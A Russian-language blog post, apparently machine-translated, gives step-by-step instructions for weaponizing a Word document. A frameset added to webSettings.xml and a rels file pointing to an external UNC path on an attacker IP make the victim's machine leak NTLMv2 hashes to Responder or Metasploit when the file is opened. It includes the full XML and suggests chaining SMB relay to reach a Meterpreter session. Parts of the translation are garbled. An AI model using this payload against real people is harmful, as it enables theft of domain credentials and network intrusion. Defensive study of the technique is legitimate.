Офисные документы Microsoft играют жизненно важную роль в оценке этичного хакера или тестироващика на проникновение, поскольку обычно они используются, чтобы получить некоторую начальную точку опоры во внутренней сети клиента.
Пребывание под радаром также является ключевым элементом, и это может быть достигнуто только путем злоупотребления законными функциональными возможностями Windows или доверенного приложения, такого как офис Microsoft.
Исторически Microsoft Word использовался как HTML-редактор.
Это означает, что он может поддерживать HTML-элементы, такие как framesets.
Поэтому можно связать документ Microsoft Word с UNC-контуром и расчесывать его с помощью responder, чтобы захватывать хеши NTLM извне.
Документы Word с расширением docx представляют собой zip-файл, который содержит различные XML-документы.
Эти файлы XML управляют темой, шрифтами, настройками документа и веб-настройками.
Используя 7-zip, можно открыть этот архив, чтобы изучить эти файлы:

Папка слова содержит файл, который называется webSettings.xml.
Этот файл необходимо изменить, чтобы включить набор фреймов.

Добавление следующего кода создаст ссылку на другой файл.
<w:frameset>
<w:framesetSplitbar>
<w:w w:val="60"/>
<w:color w:val="auto"/>
<w:noBorder/>
</w:framesetSplitbar>
<w:frameset>
<w:frame>
<w:name w:val="3"/>
<w:sourceFileName r:id="rId1"/>
<w:linkedToFile/>
</w:frame>
</w:frameset>
</w:frameset>

Новый файл webSettings.xml, содержащий набор фреймов, должен быть добавлен обратно в архив, чтобы предыдущая версия была перезаписана.

Необходимо создать новый файл (webSettings.xml.rels), чтобы содержать идентификатор отношения (rId1) UNC-путь и TargetMode, если он является внешним или внутренним.
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships
xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/frame" Target="\192.168.1.169Microsoft_Office_Updates.docx" TargetMode="External"/>
</Relationships>

Каталог _rels содержит связанные отношения документа с точки зрения шрифтов, стилей, тем, настроек и т. д.
Посадка нового файла в этом каталоге завершит связь отношений, которая была создана ранее через набор фреймов.

Теперь, когда документ Word был вооружен для подключения к UNC-пути через Интернет, responder может быть настроен для захвата хешей NTLM.

Как только целевой пользователь откроет документ документа, он попытается подключиться к UNC-пути.

Ответчик получит хэш NTLMv2 пользователя.

В качестве альтернативы Metasploit Framework может использоваться вместо ответчика, чтобы захватить хэш пароля.
auxiliary/server/capture/smb

Хеши NTLMv2 будут записаны в Metasploit после открытия документа.

Вывод
Этот метод позволяет атакующему захватить хэши паролей домена у пользователей, которые могут привести к внутреннему доступу к сети, если двухфакторная аутентификация для доступа к VPN не включена и существует слабая политика паролей.
Кроме того, если целевой пользователь является повышенной учетной записью, такой как локальный администратор или администратор домена, этот метод можно комбинировать с реле SMB, чтобы получить сеанс Meterpreter.
¯_(ツ)_/¯
Примечание: Информация для исследования, обучения или проведения аудита. Применение в корыстных целях карается законодательством РФ.
2018-03-13T14:33:36
Аудит ИБ